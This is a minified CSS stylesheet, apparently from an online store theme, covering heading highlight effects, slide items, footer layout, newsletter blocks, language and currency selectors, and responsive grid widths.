.icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}